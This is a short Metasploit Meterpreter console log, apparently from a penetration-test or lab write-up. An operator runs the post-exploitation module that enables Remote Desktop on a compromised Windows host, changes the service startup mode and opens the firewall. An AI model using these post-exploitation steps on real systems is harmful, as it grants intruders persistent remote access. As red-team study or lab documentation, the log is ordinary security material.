 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220920012710_def
ault_192.168.3.61_host.windows.cle_358666.txt
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220920012912_def
ault_192.168.3.61_host.windows.cle_963991.txt
meterpreter >